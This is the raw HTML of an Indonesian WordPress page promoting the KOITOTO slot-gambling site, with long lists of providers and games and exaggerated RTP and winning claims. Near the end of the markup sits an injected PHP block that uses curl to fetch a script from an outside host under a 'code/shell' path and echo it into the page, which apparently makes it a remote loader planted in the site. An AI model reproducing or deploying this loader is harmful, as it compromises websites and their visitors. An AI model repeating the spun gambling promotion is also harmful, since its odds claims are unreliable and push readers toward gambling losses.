<link rel='shortlink' href='https://youtubecaptionfail.com/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/?amp=1"><link rel="amphtml" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://youtubecaptionfail.com/" rel="home">Youtubecaptionfail</a></h1>
			<h2 class="site-description">Meningkatkan Kolaborasi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10706"><a href="https://youtubecaptionfail.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://youtubecaptionfail.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://youtubecaptionfail.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10709"><a href="https://youtubecaptionfail.com/category/roulette/">Roulette Online</a></li>
<li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10710"><a href="https://youtubecaptionfail.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10711"><a href="https://youtubecaptionfail.com/category/judi-tembak-ikan/">Judi Tembak ikan</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-429" class="post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-agen-togel">
				<header class="entry-header">
			<img width="624" height="356" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pagelaran</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Buat Anda yang kini puas main games online sudah pasti games judi slots ini benar-benar benar-benar sesuai buat Anda permainkan . Sehingga, kalau betul-betul ingin bermain games ini dapat datangi saja webnya lewat internet.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tetapi, awalannya yakini cuma singgahi web-site yang paling paling dipercaya karena untuk sekarang ini telah sangat banyak web-site yang palsu. Dengan masuk di website yang dapat dipercaya pastilah Anda dapat merasai kesenangan khusus waktu masuk serta main didalamnya.</p>
<h2>Mengenali ada provider apa di blog judi slots paling dipercaya</h2>
<p>Buat Anda yang amat ingin masuk serta main di website ini tentunya ini yakni satu hoki. Dengan Anda masuk serta main di site ini pasti akan mendapati banyak provider yang bagus.<br />
Ditanggung Anda yang main di site ini akan berasa puas bahkan juga tidak jenuh. Lantas, apa sich provider yang ada pada web-site ini serta yok langsung baca saja sedetailnya berikut:</p>
<h2>Judi slots &#8211; Pragmatic Play</h2>
<p>Dengan pertama Anda masuk di blog ini tentunya Anda juga bisa pula langsung bisa provider yang paling gacor sekalian popular ialah Pragmatic Play. Provider Slots Pragmatic Play ini pastinya didalamnya menjajakan keuntungan yang benar-benar begitu besar.</p>
<p>Bahkan juga di sini lantas tentu Anda akan memperoleh kemenangan yang gapai sampai RTP 98%. Sampai di provider ini juga pastilah Anda bakal memperoleh banyak permainan sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold<br />
Pasti ada banyak pula permainan yang lain menarik di provider ini karena banyak permainan lainnya. Karena itu, tentunya saat ini Anda juga juga dapat coba main permainan yang lainnya di provider ini.</p>
<h2>Judi slots &#8211; Spadegaming</h2>
<p>Dengan Anda masuk serta main di web ini tentunya Anda bakal mendapati provider yang ciamik yakni Spadegaming. Buat yang belum mengetahui kalau provider ini sudah pasti banyak sekali menjajakan kemungkinan menang yang demikian besar dengan <a href="https://youtubecaptionfail.com/">RTP Slot</a> sejumlah 95%.</p>
<p>Ditanggung dengan masuk dan main di provider ini lantas akan ada banyak keuntungan. Sampai di provider ini lantas banyak pula disajikan banyak games menarik sebagaimana berikut ini:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Judi slots &#8211; Microgaming</h2>
<p>Di blog ini lantas tentunya Anda juga juga mendapat provider yang paling apik manalagi jika bukan Microgaming. Bahkan juga provider ini juga miliki sangat banyak pengalaman beberapa tahun dalam industri gaming online.<br />
Bahkan juga dengan masuk dan main di provider ini lantas pastilah Anda selaku pemain bisa juga bisa beberapa keuntungan. Ini seluruhnya sebab memang di provider ini menjajakan begitu banyak games yang memikat sebagaimana berikut ini:</p>
<p>• Zeus<br />
• Mega Money Multi<br />
• Dragon Dance<br />
• Lucky Koi<br />
Tenang saja bukan cuma ada permainan yang di atas saja sebab memang di provider ini juga ada sangat banyak games yang lain. Karena itu pastinya Anda lantas tak akan terasa jenuh dengan games di provider ini.</p>
<h2>Judi slots &#8211; Bongoo</h2>
<p>Bila Anda masuk dan main di website ini juga terang akan memperoleh provider yang paling kece manalagi bila bukan Boongo. Karena itu, Anda yang masuk di provider ini tentunya Anda dapat mendapati banyak keuntungan.<br />
Dengan Anda masuk di provider ini pastinya Anda bisa dapat memberi kemenangan yang paling efisien. Ini semua pasti lantaran beberapa pemain dapat nikmati sangat banyak games yang sangat menarik. Berikut yaitu games yang sangat menarik:</p>
<p>• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Judi slots &#8211; Joker</h2>
<p>Dengan Anda masuk serta main di web ini lantas terang Anda bakal mendapat begitu banyak keuntungan menarik dengan turut masuk di provider Joker. Dengan begitu, pasti siapa saja buat pemain dapat nikmati peruntungan di tiap waktu.<br />
Sampai di provider ini lantas banyak pula permainan slots terpilih yang bisa memberinya besar contohnya:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed<br />
Pastilah di provider ini juga masih banyak kembali permainan yang memikat. Karena itu, Anda juga akan dapat langsung berasa puas main di provider ini.</p>
<h2>Judi slots &#8211; PG Soft</h2>
<p>Dengan Anda masuk di site ini sudah pasti dapat mendapat provider yang sangat menarik yakni PG Soft. Dengan Anda masuk di provider ini akan gampang menjadi pemenang pemasukan besar.<br />
Ini seluruh tentu sebab memang ada pelbagai jenis macam slots yang benar-benar didalamnya punyai banyak barisan gambar. Berikut merupakan sejumlah games yang ada pada provider ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse<br />
Pastilah tidak cuma hanya itu sebab di blog ini bakal ada banyak permainan menarik yang hendak membikin pemain berasa senang. Karena itu, tentunya pemain  tidak jemu dengan masuk di provider ini.</p>
<h2>Judi slots &#8211; YGG Drasil</h2>
<p>Dengan masuk di blog ini juga pasti Anda akan memperoleh provider yang paling ciamik yakni YGG Drasil. Juga provider YGG ini pun miliki begitu banyak kesempatan menang yang sangatlah simple digapai oleh pemain dengan barisan semakin sedikit dari provider yang awal mulanya.<br />
Benar-benar di website ini juga ada begitu banyak games yang beri keuntungan. Berikut di bawah ini merupakan permainan yang ada pada provider ini:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Judi slots &#8211; Habanero</h2>
<p>Saat Anda masuk dan main di blog ini juga pastilah Anda akan punya kesempatan buat dapat peroleh provider yang paling ciamik adalah Habanero. Provider Habanero sekarang ini sudah pasti miliki kreasi dan grafis gambar HD yang pastilah akan tidak menjenuhkan banyak pemain slots.</p>
<p>Juga di provider ini juga Anda selaku pemain bisa mencoba banyak permainan. Anda barangkali ingin tahu apa gamenya dan baca berikut:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky<br />
Bukan cuma itu, pasti di provider ini juga memang tetap begitu banyak permainan yang sangat menarik. Karena itu, pastilah di sini juga betul-betul bisa peroleh begitu banyak games lainnya yang pasti benar-benar membahagiakan.</p>
<h2>Judi slots &#8211; CQ9</h2>
<p>Tidak ketinggal jika waktu Anda masuk di blog ini pastinya Anda segera terima provider yang sangat menarik merupakan CQ9. Bahkan juga di provider ini lantas betul-betul tersedia tipe games slots yang bisa dimainkan dengan cuman memanfaatkan satu id saja.</p>
<p>Dengan begitu, pasti di provider ini lantas ada juga demikian begitu banyak kemungkinan memberi keuntungan untuk banyak pemain yang hendak kumpulkan pemasukan yang terbaik di tiap waktu. Bahkan juga di provider ini juga ada banyak permainan yang sangat menarik sebagai berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa<br />
Tenang saja karena tidak cuma games hanya itu karena di provider ini juga ada begitu banyak permainan yang memikat yang lain. Dengan begitu, pastilah di provider ini lantas Anda bakal terasa semakin nyaman dan tak kan jenuh.</p>
<p>Judi slots &#8211; Playtech</p>
<p>Dengan Anda masuk di web-site ini pastinya terang Anda juga mendapati provider yang populer sangatlah apik ialah Playtech. Ini benar-benar sudah tak dapat dikuatirkan kalau pemain bisa secara mudah nikmati serunya games slots yang bisa menciptakan keuntungan efisien tiap harinya.<br />
Dengan masuk serta main di provider ini juga tentunya ada banyak permainan slots yang memikat. Berikut merupakan games yang berada pada provider ini:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Judi slots &#8211; Hebat Tren Gaming (TTG)</h2>
<p>Waktu Anda masuk dan main di website judi online lantas pasti Anda akan bisa mencoba main di provider Luar biasa Tren Gaming. Pastinya, provider TTG ini benar-benar ada begitu banyak siapkan type slots yang punyai 5 barisan gambar.<br />
Ini pastinya memanglah lumayan simpel berikan sangat banyak kemenangan terpilih berkaitan beberapa upaya taruhan yang bisa kelak ditempuh. Dengan masuk di provider ini juga ada banyak games menarik sebagai berikut ini:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Judi slots &#8211; BetSoft</h2>
<p>Anda yang masuk di site ini lantas pastinya dapat merasai senangnya main di provider BetSoft yang benar-benar begitu kece. Dengan masuk dan main di provider ini tentu mendapati kesempatan beri keuntungan untuk beberapa pemain didalamnya.<br />
Juga di provider ini juga ada sangat banyak games yang sangat membahagiakan. Berikut di bawah ini merupakan permainan didalamnya:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Judi slots &#8211; Playson</h2>
<p>Waktu Anda masuk di blog ini juga pasti Anda pun miliki peluang untuk dapat masuk dan main di provider Playson. Barangkali Anda juga belum tahu sesuatu apa yang dapat diperoleh dengan masuk di blog ini.<br />
Dengan masuk dan main di provider ini Anda akan memperoleh keuntungan yang sampai sampai juta-an rupiah. Di sini juga siapkan banyak permainan yang sangat menarik sebagai berikut:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Judi slots &#8211; AWC</h2>
<p>Dengan Anda masuk di web-site ini pastilah Anda juga berpeluang untuk dapat masuk serta main di provider AWC. Bahkan juga banyak pemain di sini lantas akan juga punyai begitu banyak peluang untuk menang terhebat di tiap hari dalam provider AWC.<br />
Sampai dengan masuk dan main di provider ini lantas tentunya Anda dapat main sangat banyak permainan yang memikat. Ingin tahu apa game-nya serta berikut di bawah ini games menarik di website ini:<br />
• Horseracing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Judi slots &#8211; DCSlot</h2>
<p>Dengan Anda masuk dan main di site ini juga pastinya Anda pun miliki peluang buat dapat main di provider DCSlot. Dengan masuk dan main di provider ini juga pasti akan banyak berikan kesempatan menang untuk pemain.<br />
Sampai di provider ini juga siapkan banyak games yang memikat. Ingin ketahui ada provider apa serta yok baca berikut:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Judi slots &#8211; AE Slots</h2>
<p>Dengan masuk dan main di blog ini juga terang Anda dapat bisa provider yang menawan adalah AE Slots. Dengan masuk serta main di provider ini akan mendapati pengalaman taruhan yang heboh pula menarik di provider AE Slots lewat ragam penawaran macam &#8211; tipe slots terhebat.<br />
Di sini juga pasti Anda dapat merasai semuanya permainan yang gacor. Ingin ketahui apa gamenya dan baca berikut:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Judi slots &#8211; SkyWind</h2>
<p>Saat Anda masuk di blog ini pasti Anda akan dapat coba masuk di provider SkyWind. Dengan masuk di provider ini tentunya banyak pemain dapat juga demikian simpel mendapat kemungkinan buat menang yang demikian efisien.<br />
Di site ini juga sudah pasti ada banyak games yang sangat menarik. Ingin mengetahui ada permainan apa serta yok baca berikut:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Judi slots &#8211; NetEnt</h2>
<p>Dengan masuk dan main di web-site ini lantas pastinya Anda akan dapat bisa provider yang memikat merupakan NetEnt. Provider ini pastinya memang demikian begitu banyak berikan kemungkinan menang yang besar.<br />
Dan ini pastinya memang untuk beberapa pemain yang bisa dicicip pada sejumlah games slots terhebat. Ingin ketahui apa game-nya dan yok baca berikut:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Judi slots &#8211; Slot88</h2>
<p>Waktu Anda masuk dan main di web ini juga pastilah Anda juga juga dapat langsung masuk di provider Slot88. Juga provider ini lantas dapat juga berikan jekpot paling besar di slot88 yang benar-benar miliki rtp slots live ini sampai 90% sampai lebih.<br />
Provider slot88 ini pun sangatlah ternama ketimbang provider pragmatic play, terpilih mengeluarkan sejumlah game yang memikat. Bahkan juga ada pula sangat banyak alternatif type games slots dapat dimainkan dengan mempercayakan modal yang murah.<br />
Juga games yang berada di provider ini juga sudah diperlengkapi oleh feature html5 yang bisa menganakemaskan mata Anda. Karena itu, Anda juga bisa menjajaki dunia slotter secara gampang tanpa ada kesukaran.<br />
Dengan masuk serta main di provider ini juga pastilah ada sangat banyak tingkat keuntungan yang sangat bagus. Juga didalamnya juga memberi kemungkinan untuk dapat membuat peserta dapat main lebih maksimum.<br />
Judi slots &#8211; AdvantPlay<br />
Dengan masuk di site ini lantas Anda juga miliki peluang buat bisa mencoba main di provider AdvantPlay. Buat yang ingin mengetahui perihal provider ini dapat main semuanya games yang sangat gacor didalamnya. Sampai di sini juga ada RTP yang tinggi mulai 80% ke atas yang untung.<br />
Demikianlah berkaitan data perihal Judi slots serta sejumlah provider yang gacor di blog ini. Apabila betul-betul Anda juga pengin masuk serta main didalamnya pastilah janganlah lupa coba turuti seluruhnya provider yang ada pada atas serta semua game-nya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://youtubecaptionfail.com/category/agen-togel/" rel="category tag">Agen Togel</a> on <a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/" title="1:04 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:04:26+07:00">January 8, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://youtubecaptionfail.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gandus/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gandus</a></span>
					<span class="nav-next"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-pakal/" rel="next">KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Pakal <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://youtubecaptionfail.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/situs-judi-balap-kuda-terpercaya/">Situs Judi Balap Kuda Terpercaya: Memilih Dengan Bijak dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/taruhan-balap-kuda-online/">Taruhan Balap Kuda Online: Panduan Lengkap untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/prediksi-balap-kuda/">Prediksi Balap Kuda: Analisis dan Strategi Menang di Arena Balap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/live-streaming-balap-kuda/">Live Streaming Balap Kuda: Menyaksikan Aksi Balap Secara Langsung di Internet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/bonus-balap-kuda/">Bonus Balap Kuda: Strategi Menang Maksimal di Setiap Pertandingan</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0bfbacf49c740f5aadb25c9d47ea776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
